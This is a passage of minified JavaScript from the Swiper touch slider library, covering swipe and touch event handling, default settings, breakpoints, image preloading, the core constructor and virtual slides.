i=e.allowSlideNext,s=e.allowSlidePrev,r=e.snapGrid;if(e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),t.freeMode){var n=Math.min(Math.max(e.translate,e.maxTranslate()),e.minTranslate());e.setTranslate(n),e.updateActiveIndex(),e.updateSlidesClasses(),t.autoHeight&&e.updateAutoHeight()}else e.updateSlidesClasses(),("auto"===t.slidesPerView||1<t.slidesPerView)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0);e.allowSlidePrev=s,e.allowSlideNext=i,e.params.watchOverflow&&r!==e.snapGrid&&e.checkOverflow()}}var w={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,preventInteractionOnTransition:!1,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsInverse:!1,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!0,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0},y={update:d,translate:p,transition:c,slide:u,loop:h,grabCursor:v,manipulation:m,events:{attachEvents:function(){var e=this,t=e.params,a=e.touchEvents,i=e.el,s=e.wrapperEl;e.onTouchStart=function(e){var t=this,a=t.touchEventsData,i=t.params,s=t.touches;if(!t.animating||!i.preventInteractionOnTransition){var r=e;if(r.originalEvent&&(r=r.originalEvent),a.isTouchEvent="touchstart"===r.type,(a.isTouchEvent||!("which"in r)||3!==r.which)&&!(!a.isTouchEvent&&"button"in r&&0<r.button||a.isTouched&&a.isMoved))if(i.noSwiping&&L(r.target).closest(i.noSwipingSelector?i.noSwipingSelector:"."+i.noSwipingClass)[0])t.allowClick=!0;else if(!i.swipeHandler||L(r).closest(i.swipeHandler)[0]){s.currentX="touchstart"===r.type?r.targetTouches[0].pageX:r.pageX,s.currentY="touchstart"===r.type?r.targetTouches[0].pageY:r.pageY;var n=s.currentX,o=s.currentY,l=i.edgeSwipeDetection||i.iOSEdgeSwipeDetection,d=i.edgeSwipeThreshold||i.iOSEdgeSwipeThreshold;if(!l||!(n<=d||n>=J.screen.width-d)){if(ee.extend(a,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),s.startX=n,s.startY=o,a.touchStartTime=ee.now(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,0<i.threshold&&(a.allowThresholdMove=!1),"touchstart"!==r.type){var p=!0;L(r.target).is(a.formElements)&&(p=!1),f.activeElement&&L(f.activeElement).is(a.formElements)&&f.activeElement!==r.target&&f.activeElement.blur();var c=p&&t.allowTouchMove&&i.touchStartPreventDefault;(i.touchStartForcePreventDefault||c)&&r.preventDefault()}t.emit("touchStart",r)}}}}.bind(e),e.onTouchMove=function(e){var t=this,a=t.touchEventsData,i=t.params,s=t.touches,r=t.rtlTranslate,n=e;if(n.originalEvent&&(n=n.originalEvent),a.isTouched){if(!a.isTouchEvent||"mousemove"!==n.type){var o="touchmove"===n.type?n.targetTouches[0].pageX:n.pageX,l="touchmove"===n.type?n.targetTouches[0].pageY:n.pageY;if(n.preventedByNestedSwiper)return s.startX=o,void(s.startY=l);if(!t.allowTouchMove)return t.allowClick=!1,void(a.isTouched&&(ee.extend(s,{startX:o,startY:l,currentX:o,currentY:l}),a.touchStartTime=ee.now()));if(a.isTouchEvent&&i.touchReleaseOnEdges&&!i.loop)if(t.isVertical()){if(l<s.startY&&t.translate<=t.maxTranslate()||l>s.startY&&t.translate>=t.minTranslate())return a.isTouched=!1,void(a.isMoved=!1)}else if(o<s.startX&&t.translate<=t.maxTranslate()||o>s.startX&&t.translate>=t.minTranslate())return;if(a.isTouchEvent&&f.activeElement&&n.target===f.activeElement&&L(n.target).is(a.formElements))return a.isMoved=!0,void(t.allowClick=!1);if(a.allowTouchCallbacks&&t.emit("touchMove",n),!(n.targetTouches&&1<n.targetTouches.length)){s.currentX=o,s.currentY=l;var d,p=s.currentX-s.startX,c=s.currentY-s.startY;if(!(t.params.threshold&&Math.sqrt(Math.pow(p,2)+Math.pow(c,2))<t.params.threshold))if(void 0===a.isScrolling&&(t.isHorizontal()&&s.currentY===s.startY||t.isVertical()&&s.currentX===s.startX?a.isScrolling=!1:25<=p*p+c*c&&(d=180*Math.atan2(Math.abs(c),Math.abs(p))/Math.PI,a.isScrolling=t.isHorizontal()?d>i.touchAngle:90-d>i.touchAngle)),a.isScrolling&&t.emit("touchMoveOpposite",n),void 0===a.startMoving&&(s.currentX===s.startX&&s.currentY===s.startY||(a.startMoving=!0)),a.isScrolling)a.isTouched=!1;else if(a.startMoving){t.allowClick=!1,n.preventDefault(),i.touchMoveStopPropagation&&!i.nested&&n.stopPropagation(),a.isMoved||(i.loop&&t.loopFix(),a.startTranslate=t.getTranslate(),t.setTransition(0),t.animating&&t.$wrapperEl.trigger("webkitTransitionEnd transitionend"),a.allowMomentumBounce=!1,!i.grabCursor||!0!==t.allowSlideNext&&!0!==t.allowSlidePrev||t.setGrabCursor(!0),t.emit("sliderFirstMove",n)),t.emit("sliderMove",n),a.isMoved=!0;var u=t.isHorizontal()?p:c;s.diff=u,u*=i.touchRatio,r&&(u=-u),t.swipeDirection=0<u?"prev":"next",a.currentTranslate=u+a.startTranslate;var h=!0,v=i.resistanceRatio;if(i.touchReleaseOnEdges&&(v=0),0<u&&a.currentTranslate>t.minTranslate()?(h=!1,i.resistance&&(a.currentTranslate=t.minTranslate()-1+Math.pow(-t.minTranslate()+a.startTranslate+u,v))):u<0&&a.currentTranslate<t.maxTranslate()&&(h=!1,i.resistance&&(a.currentTranslate=t.maxTranslate()+1-Math.pow(t.maxTranslate()-a.startTranslate-u,v))),h&&(n.preventedByNestedSwiper=!0),!t.allowSlideNext&&"next"===t.swipeDirection&&a.currentTranslate<a.startTranslate&&(a.currentTranslate=a.startTranslate),!t.allowSlidePrev&&"prev"===t.swipeDirection&&a.currentTranslate>a.startTranslate&&(a.currentTranslate=a.startTranslate),0<i.threshold){if(!(Math.abs(u)>i.threshold||a.allowThresholdMove))return void(a.currentTranslate=a.startTranslate);if(!a.allowThresholdMove)return a.allowThresholdMove=!0,s.startX=s.currentX,s.startY=s.currentY,a.currentTranslate=a.startTranslate,void(s.diff=t.isHorizontal()?s.currentX-s.startX:s.currentY-s.startY)}i.followFinger&&((i.freeMode||i.watchSlidesProgress||i.watchSlidesVisibility)&&(t.updateActiveIndex(),t.updateSlidesClasses()),i.freeMode&&(0===a.velocities.length&&a.velocities.push({position:s[t.isHorizontal()?"startX":"startY"],time:a.touchStartTime}),a.velocities.push({position:s[t.isHorizontal()?"currentX":"currentY"],time:ee.now()})),t.updateProgress(a.currentTranslate),t.setTranslate(a.currentTranslate))}}}}else a.startMoving&&a.isScrolling&&t.emit("touchMoveOpposite",n)}.bind(e),e.onTouchEnd=function(e){var t=this,a=t.touchEventsData,i=t.params,s=t.touches,r=t.rtlTranslate,n=t.$wrapperEl,o=t.slidesGrid,l=t.snapGrid,d=e;if(d.originalEvent&&(d=d.originalEvent),a.allowTouchCallbacks&&t.emit("touchEnd",d),a.allowTouchCallbacks=!1,!a.isTouched)return a.isMoved&&i.grabCursor&&t.setGrabCursor(!1),a.isMoved=!1,void(a.startMoving=!1);i.grabCursor&&a.isMoved&&a.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);var p,c=ee.now(),u=c-a.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(d),t.emit("tap",d),u<300&&300<c-a.lastClickTime&&(a.clickTimeout&&clearTimeout(a.clickTimeout),a.clickTimeout=ee.nextTick(function(){t&&!t.destroyed&&t.emit("click",d)},300)),u<300&&c-a.lastClickTime<300&&(a.clickTimeout&&clearTimeout(a.clickTimeout),t.emit("doubleTap",d))),a.lastClickTime=ee.now(),ee.nextTick(function(){t.destroyed||(t.allowClick=!0)}),!a.isTouched||!a.isMoved||!t.swipeDirection||0===s.diff||a.currentTranslate===a.startTranslate)return a.isTouched=!1,a.isMoved=!1,void(a.startMoving=!1);if(a.isTouched=!1,a.isMoved=!1,a.startMoving=!1,p=i.followFinger?r?t.translate:-t.translate:-a.currentTranslate,i.freeMode){if(p<-t.minTranslate())return void t.slideTo(t.activeIndex);if(p>-t.maxTranslate())return void(t.slides.length<l.length?t.slideTo(l.length-1):t.slideTo(t.slides.length-1));if(i.freeModeMomentum){if(1<a.velocities.length){var h=a.velocities.pop(),v=a.velocities.pop(),f=h.position-v.position,m=h.time-v.time;t.velocity=f/m,t.velocity/=2,Math.abs(t.velocity)<i.freeModeMinimumVelocity&&(t.velocity=0),(150<m||300<ee.now()-h.time)&&(t.velocity=0)}else t.velocity=0;t.velocity*=i.freeModeMomentumVelocityRatio,a.velocities.length=0;var g=1e3*i.freeModeMomentumRatio,b=t.velocity*g,w=t.translate+b;r&&(w=-w);var y,x,T=!1,E=20*Math.abs(t.velocity)*i.freeModeMomentumBounceRatio;if(w<t.maxTranslate())i.freeModeMomentumBounce?(w+t.maxTranslate()<-E&&(w=t.maxTranslate()-E),y=t.maxTranslate(),T=!0,a.allowMomentumBounce=!0):w=t.maxTranslate(),i.loop&&i.centeredSlides&&(x=!0);else if(w>t.minTranslate())i.freeModeMomentumBounce?(w-t.minTranslate()>E&&(w=t.minTranslate()+E),y=t.minTranslate(),T=!0,a.allowMomentumBounce=!0):w=t.minTranslate(),i.loop&&i.centeredSlides&&(x=!0);else if(i.freeModeSticky){for(var S,C=0;C<l.length;C+=1)if(l[C]>-w){S=C;break}w=-(w=Math.abs(l[S]-w)<Math.abs(l[S-1]-w)||"next"===t.swipeDirection?l[S]:l[S-1])}if(x&&t.once("transitionEnd",function(){t.loopFix()}),0!==t.velocity)g=r?Math.abs((-w-t.translate)/t.velocity):Math.abs((w-t.translate)/t.velocity);else if(i.freeModeSticky)return void t.slideToClosest();i.freeModeMomentumBounce&&T?(t.updateProgress(y),t.setTransition(g),t.setTranslate(w),t.transitionStart(!0,t.swipeDirection),t.animating=!0,n.transitionEnd(function(){t&&!t.destroyed&&a.allowMomentumBounce&&(t.emit("momentumBounce"),t.setTransition(i.speed),t.setTranslate(y),n.transitionEnd(function(){t&&!t.destroyed&&t.transitionEnd()}))})):t.velocity?(t.updateProgress(w),t.setTransition(g),t.setTranslate(w),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,n.transitionEnd(function(){t&&!t.destroyed&&t.transitionEnd()}))):t.updateProgress(w),t.updateActiveIndex(),t.updateSlidesClasses()}else if(i.freeModeSticky)return void t.slideToClosest();(!i.freeModeMomentum||u>=i.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses())}else{for(var M=0,z=t.slidesSizesGrid[0],P=0;P<o.length;P+=i.slidesPerGroup)void 0!==o[P+i.slidesPerGroup]?p>=o[P]&&p<o[P+i.slidesPerGroup]&&(z=o[(M=P)+i.slidesPerGroup]-o[P]):p>=o[P]&&(M=P,z=o[o.length-1]-o[o.length-2]);var k=(p-o[M])/z;if(u>i.longSwipesMs){if(!i.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(k>=i.longSwipesRatio?t.slideTo(M+i.slidesPerGroup):t.slideTo(M)),"prev"===t.swipeDirection&&(k>1-i.longSwipesRatio?t.slideTo(M+i.slidesPerGroup):t.slideTo(M))}else{if(!i.shortSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&t.slideTo(M+i.slidesPerGroup),"prev"===t.swipeDirection&&t.slideTo(M)}}}.bind(e),e.onClick=function(e){this.allowClick||(this.params.preventClicks&&e.preventDefault(),this.params.preventClicksPropagation&&this.animating&&(e.stopPropagation(),e.stopImmediatePropagation()))}.bind(e);var r="container"===t.touchEventsTarget?i:s,n=!!t.nested;if(te.touch||!te.pointerEvents&&!te.prefixedPointerEvents){if(te.touch){var o=!("touchstart"!==a.start||!te.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};r.addEventListener(a.start,e.onTouchStart,o),r.addEventListener(a.move,e.onTouchMove,te.passiveListener?{passive:!1,capture:n}:n),r.addEventListener(a.end,e.onTouchEnd,o)}(t.simulateTouch&&!g.ios&&!g.android||t.simulateTouch&&!te.touch&&g.ios)&&(r.addEventListener("mousedown",e.onTouchStart,!1),f.addEventListener("mousemove",e.onTouchMove,n),f.addEventListener("mouseup",e.onTouchEnd,!1))}else r.addEventListener(a.start,e.onTouchStart,!1),f.addEventListener(a.move,e.onTouchMove,n),f.addEventListener(a.end,e.onTouchEnd,!1);(t.preventClicks||t.preventClicksPropagation)&&r.addEventListener("click",e.onClick,!0),e.on(g.ios||g.android?"resize orientationchange observerUpdate":"resize observerUpdate",b,!0)},detachEvents:function(){var e=this,t=e.params,a=e.touchEvents,i=e.el,s=e.wrapperEl,r="container"===t.touchEventsTarget?i:s,n=!!t.nested;if(te.touch||!te.pointerEvents&&!te.prefixedPointerEvents){if(te.touch){var o=!("onTouchStart"!==a.start||!te.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};r.removeEventListener(a.start,e.onTouchStart,o),r.removeEventListener(a.move,e.onTouchMove,n),r.removeEventListener(a.end,e.onTouchEnd,o)}(t.simulateTouch&&!g.ios&&!g.android||t.simulateTouch&&!te.touch&&g.ios)&&(r.removeEventListener("mousedown",e.onTouchStart,!1),f.removeEventListener("mousemove",e.onTouchMove,n),f.removeEventListener("mouseup",e.onTouchEnd,!1))}else r.removeEventListener(a.start,e.onTouchStart,!1),f.removeEventListener(a.move,e.onTouchMove,n),f.removeEventListener(a.end,e.onTouchEnd,!1);(t.preventClicks||t.preventClicksPropagation)&&r.removeEventListener("click",e.onClick,!0),e.off(g.ios||g.android?"resize orientationchange observerUpdate":"resize observerUpdate",b)}},breakpoints:{setBreakpoint:function(){var e=this,t=e.activeIndex,a=e.initialized,i=e.loopedSlides;void 0===i&&(i=0);var s=e.params,r=s.breakpoints;if(r&&(!r||0!==Object.keys(r).length)){var n=e.getBreakpoint(r);if(n&&e.currentBreakpoint!==n){var o=n in r?r[n]:void 0;o&&["slidesPerView","spaceBetween","slidesPerGroup"].forEach(function(e){var t=o[e];void 0!==t&&(o[e]="slidesPerView"!==e||"AUTO"!==t&&"auto"!==t?"slidesPerView"===e?parseFloat(t):parseInt(t,10):"auto")});var l=o||e.originalParams,d=l.direction&&l.direction!==s.direction,p=s.loop&&(l.slidesPerView!==s.slidesPerView||d);d&&a&&e.changeDirection(),ee.extend(e.params,l),ee.extend(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),e.currentBreakpoint=n,p&&a&&(e.loopDestroy(),e.loopCreate(),e.updateSlides(),e.slideTo(t-i+e.loopedSlides,0,!1)),e.emit("breakpoint",l)}}},getBreakpoint:function(e){if(e){var t=!1,a=[];Object.keys(e).forEach(function(e){a.push(e)}),a.sort(function(e,t){return parseInt(e,10)-parseInt(t,10)});for(var i=0;i<a.length;i+=1){var s=a[i];this.params.breakpointsInverse?s<=J.innerWidth&&(t=s):s>=J.innerWidth&&!t&&(t=s)}return t||"max"}}},checkOverflow:{checkOverflow:function(){var e=this,t=e.isLocked;e.isLocked=1===e.snapGrid.length,e.allowSlideNext=!e.isLocked,e.allowSlidePrev=!e.isLocked,t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock"),t&&t!==e.isLocked&&(e.isEnd=!1,e.navigation.update())}},classes:{addClasses:function(){var t=this.classNames,a=this.params,e=this.rtl,i=this.$el,s=[];s.push("initialized"),s.push(a.direction),a.freeMode&&s.push("free-mode"),te.flexbox||s.push("no-flexbox"),a.autoHeight&&s.push("autoheight"),e&&s.push("rtl"),1<a.slidesPerColumn&&s.push("multirow"),g.android&&s.push("android"),g.ios&&s.push("ios"),(I.isIE||I.isEdge)&&(te.pointerEvents||te.prefixedPointerEvents)&&s.push("wp8-"+a.direction),s.forEach(function(e){t.push(a.containerModifierClass+e)}),i.addClass(t.join(" "))},removeClasses:function(){var e=this.$el,t=this.classNames;e.removeClass(t.join(" "))}},images:{loadImage:function(e,t,a,i,s,r){var n;function o(){r&&r()}e.complete&&s?o():t?((n=new J.Image).onload=o,n.onerror=o,i&&(n.sizes=i),a&&(n.srcset=a),t&&(n.src=t)):o()},preloadImages:function(){var e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(var a=0;a<e.imagesToLoad.length;a+=1){var i=e.imagesToLoad[a];e.loadImage(i,i.currentSrc||i.getAttribute("src"),i.srcset||i.getAttribute("srcset"),i.sizes||i.getAttribute("sizes"),!0,t)}}}},x={},T=function(u){function h(){for(var e,t,s,a=[],i=arguments.length;i--;)a[i]=arguments[i];1===a.length&&a[0].constructor&&a[0].constructor===Object?s=a[0]:(t=(e=a)[0],s=e[1]),s||(s={}),s=ee.extend({},s),t&&!s.el&&(s.el=t),u.call(this,s),Object.keys(y).forEach(function(t){Object.keys(y[t]).forEach(function(e){h.prototype[e]||(h.prototype[e]=y[t][e])})});var r=this;void 0===r.modules&&(r.modules={}),Object.keys(r.modules).forEach(function(e){var t=r.modules[e];if(t.params){var a=Object.keys(t.params)[0],i=t.params[a];if("object"!=typeof i||null===i)return;if(!(a in s&&"enabled"in i))return;!0===s[a]&&(s[a]={enabled:!0}),"object"!=typeof s[a]||"enabled"in s[a]||(s[a].enabled=!0),s[a]||(s[a]={enabled:!1})}});var n=ee.extend({},w);r.useModulesParams(n),r.params=ee.extend({},n,x,s),r.originalParams=ee.extend({},r.params),r.passedParams=ee.extend({},s);var o=(r.$=L)(r.params.el);if(t=o[0]){if(1<o.length){var l=[];return o.each(function(e,t){var a=ee.extend({},s,{el:t});l.push(new h(a))}),l}t.swiper=r,o.data("swiper",r);var d,p,c=o.children("."+r.params.wrapperClass);return ee.extend(r,{$el:o,el:t,$wrapperEl:c,wrapperEl:c[0],classNames:[],slides:L(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===r.params.direction},isVertical:function(){return"vertical"===r.params.direction},rtl:"rtl"===t.dir.toLowerCase()||"rtl"===o.css("direction"),rtlTranslate:"horizontal"===r.params.direction&&("rtl"===t.dir.toLowerCase()||"rtl"===o.css("direction")),wrongRTL:"-webkit-box"===c.css("display"),activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:r.params.allowSlideNext,allowSlidePrev:r.params.allowSlidePrev,touchEvents:(d=["touchstart","touchmove","touchend"],p=["mousedown","mousemove","mouseup"],te.pointerEvents?p=["pointerdown","pointermove","pointerup"]:te.prefixedPointerEvents&&(p=["MSPointerDown","MSPointerMove","MSPointerUp"]),r.touchEventsTouch={start:d[0],move:d[1],end:d[2]},r.touchEventsDesktop={start:p[0],move:p[1],end:p[2]},te.touch||!r.params.simulateTouch?r.touchEventsTouch:r.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,formElements:"input, select, option, textarea, button, video",lastClickTime:ee.now(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:r.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),r.useModules(),r.params.init&&r.init(),r}}u&&(h.__proto__=u);var e={extendedDefaults:{configurable:!0},defaults:{configurable:!0},Class:{configurable:!0},$:{configurable:!0}};return((h.prototype=Object.create(u&&u.prototype)).constructor=h).prototype.slidesPerViewDynamic=function(){var e=this,t=e.params,a=e.slides,i=e.slidesGrid,s=e.size,r=e.activeIndex,n=1;if(t.centeredSlides){for(var o,l=a[r].swiperSlideSize,d=r+1;d<a.length;d+=1)a[d]&&!o&&(n+=1,s<(l+=a[d].swiperSlideSize)&&(o=!0));for(var p=r-1;0<=p;p-=1)a[p]&&!o&&(n+=1,s<(l+=a[p].swiperSlideSize)&&(o=!0))}else for(var c=r+1;c<a.length;c+=1)i[c]-i[r]<s&&(n+=1);return n},h.prototype.update=function(){var a=this;if(a&&!a.destroyed){var e=a.snapGrid,t=a.params;t.breakpoints&&a.setBreakpoint(),a.updateSize(),a.updateSlides(),a.updateProgress(),a.updateSlidesClasses(),a.params.freeMode?(i(),a.params.autoHeight&&a.updateAutoHeight()):(("auto"===a.params.slidesPerView||1<a.params.slidesPerView)&&a.isEnd&&!a.params.centeredSlides?a.slideTo(a.slides.length-1,0,!1,!0):a.slideTo(a.activeIndex,0,!1,!0))||i(),t.watchOverflow&&e!==a.snapGrid&&a.checkOverflow(),a.emit("update")}function i(){var e=a.rtlTranslate?-1*a.translate:a.translate,t=Math.min(Math.max(e,a.maxTranslate()),a.minTranslate());a.setTranslate(t),a.updateActiveIndex(),a.updateSlidesClasses()}},h.prototype.changeDirection=function(a,e){void 0===e&&(e=!0);var t=this,i=t.params.direction;return a||(a="horizontal"===i?"vertical":"horizontal"),a===i||"horizontal"!==a&&"vertical"!==a||("vertical"===i&&(t.$el.removeClass(t.params.containerModifierClass+"vertical wp8-vertical").addClass(""+t.params.containerModifierClass+a),(I.isIE||I.isEdge)&&(te.pointerEvents||te.prefixedPointerEvents)&&t.$el.addClass(t.params.containerModifierClass+"wp8-"+a)),"horizontal"===i&&(t.$el.removeClass(t.params.containerModifierClass+"horizontal wp8-horizontal").addClass(""+t.params.containerModifierClass+a),(I.isIE||I.isEdge)&&(te.pointerEvents||te.prefixedPointerEvents)&&t.$el.addClass(t.params.containerModifierClass+"wp8-"+a)),t.params.direction=a,t.slides.each(function(e,t){"vertical"===a?t.style.width="":t.style.height=""}),t.emit("changeDirection"),e&&t.update()),t},h.prototype.init=function(){var e=this;e.initialized||(e.emit("beforeInit"),e.params.breakpoints&&e.setBreakpoint(),e.addClasses(),e.params.loop&&e.loopCreate(),e.updateSize(),e.updateSlides(),e.params.watchOverflow&&e.checkOverflow(),e.params.grabCursor&&e.setGrabCursor(),e.params.preloadImages&&e.preloadImages(),e.params.loop?e.slideTo(e.params.initialSlide+e.loopedSlides,0,e.params.runCallbacksOnInit):e.slideTo(e.params.initialSlide,0,e.params.runCallbacksOnInit),e.attachEvents(),e.initialized=!0,e.emit("init"))},h.prototype.destroy=function(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);var a=this,i=a.params,s=a.$el,r=a.$wrapperEl,n=a.slides;return void 0===a.params||a.destroyed||(a.emit("beforeDestroy"),a.initialized=!1,a.detachEvents(),i.loop&&a.loopDestroy(),t&&(a.removeClasses(),s.removeAttr("style"),r.removeAttr("style"),n&&n.length&&n.removeClass([i.slideVisibleClass,i.slideActiveClass,i.slideNextClass,i.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index").removeAttr("data-swiper-column").removeAttr("data-swiper-row")),a.emit("destroy"),Object.keys(a.eventsListeners).forEach(function(e){a.off(e)}),!1!==e&&(a.$el[0].swiper=null,a.$el.data("swiper",null),ee.deleteProps(a)),a.destroyed=!0),null},h.extendDefaults=function(e){ee.extend(x,e)},e.extendedDefaults.get=function(){return x},e.defaults.get=function(){return w},e.Class.get=function(){return u},e.$.get=function(){return L},Object.defineProperties(h,e),h}(n),E={name:"device",proto:{device:g},static:{device:g}},S={name:"support",proto:{support:te},static:{support:te}},C={name:"browser",proto:{browser:I},static:{browser:I}},M={name:"resize",create:function(){var e=this;ee.extend(e,{resize:{resizeHandler:function(){e&&!e.destroyed&&e.initialized&&(e.emit("beforeResize"),e.emit("resize"))},orientationChangeHandler:function(){e&&!e.destroyed&&e.initialized&&e.emit("orientationchange")}}})},on:{init:function(){J.addEventListener("resize",this.resize.resizeHandler),J.addEventListener("orientationchange",this.resize.orientationChangeHandler)},destroy:function(){J.removeEventListener("resize",this.resize.resizeHandler),J.removeEventListener("orientationchange",this.resize.orientationChangeHandler)}}},z={func:J.MutationObserver||J.WebkitMutationObserver,attach:function(e,t){void 0===t&&(t={});var a=this,i=new z.func(function(e){if(1!==e.length){var t=function(){a.emit("observerUpdate",e[0])};J.requestAnimationFrame?J.requestAnimationFrame(t):J.setTimeout(t,0)}else a.emit("observerUpdate",e[0])});i.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),a.observer.observers.push(i)},init:function(){var e=this;if(te.observer&&e.params.observer){if(e.params.observeParents)for(var t=e.$el.parents(),a=0;a<t.length;a+=1)e.observer.attach(t[a]);e.observer.attach(e.$el[0],{childList:e.params.observeSlideChildren}),e.observer.attach(e.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach(function(e){e.disconnect()}),this.observer.observers=[]}},P={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){ee.extend(this,{observer:{init:z.init.bind(this),attach:z.attach.bind(this),destroy:z.destroy.bind(this),observers:[]}})},on:{init:function(){this.observer.init()},destroy:function(){this.observer.destroy()}}},k={update:function(e){var t=this,a=t.params,i=a.slidesPerView,s=a.slidesPerGroup,r=a.centeredSlides,n=t.params.virtual,o=n.addSlidesBefore,l=n.addSlidesAfter,d=t.virtual,p=d.from,c=d.to,u=d.slides,h=d.slidesGrid,v=d.renderSlide,f=d.offset;t.updateActiveIndex();var m,g,b,w=t.activeIndex||0;m=t.rtlTranslate?"right":t.isHorizontal()?"left":"top",r?(g=Math.floor(i/2)+s+o,b=Math.floor(i/2)+s+l):(g=i+(s-1)+o,b=s+l);var y=Math.max((w||0)-b,0),x=Math.min((w||0)+g,u.length-1),T=(t.slidesGrid[y]||0)-(t.slidesGrid[0]||0);function E(){t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.lazy&&t.params.lazy.enabled&&t.lazy.load()}if(ee.extend(t.virtual,{from:y,to:x,offset:T,slidesGrid:t.slidesGrid}),p===y&&c===x&&!e)return t.slidesGrid!==h&&T!==f&&t.slides.css(m,T+"px"),void t.updateProgress();if(t.params.virtual.renderExternal)return t.params.virtual.renderExternal.call(t,{offset:T,from:y,to:x,slides:function(){for(var e=[],t=y;t<=x;t+=1)e.push(u[t]);return e}()}),void E();var S=[],C=[];if(e)t.$wrapperEl.find("."+t.params.slideClass).remove();else for(var M=p;M<=c;M+=1)(M<y||x<M)&&t.$wrapperEl.find("."+t.params.slideClass+'[data-swiper-slide-index="'+M+'"]').remove();for(var z=0;z<u.length;z+=1)y<=z&&z<=x&&(void 0===c||e?C.push(z):(c<z&&C.push(z),z<p&&S.push(z)));C.forEach(function(e){t.$wrapperEl.append(v(u[e],e))}),S.sort(function(e,t){return t-e}).forEach(function(e){t.$wrapperEl.prepend(v(u[e],e))}),t.$wrapperEl.children(".swiper-slide").css(m,T+"px"),E()},renderSlide:function(e,t){var a=this,i=a.params.virtual;if(i.cache&&a.virtual.cache[t])return a.virtual.cache[t];var s=i.renderSlide?L(i.renderSlide.call(a,e,t)):L('<div class="'+a.params.slideClass+'" data-swiper-slide-index="'+t+'">'+e+"</div>");return s.attr("data-swiper-slide-index")||s.attr("data-swiper-slide-index",t),i.cache&&(a.virtual.cache[t]=s),s},appendSlide:function(e){if("object"==typeof e&&"length"in e)for(var t=0;t<e.length;t+=1)e[t]&&this.virtual.slides.push(e[t]);else this.virtual.slides.push(e);this.virtual.update(!0)},prependSlide:function(e){var t=this,a=t.activeIndex,i=a+1,s=1;if(Array.isArray(e)){for(var r=0;r<e.length;r+=1)e[r]&&t.virtual.slides.unshift(e[r]);i=a+e.length,s=e.length}else t.virtual.slides.unshift(e);if(t.params.virtual.cache){var 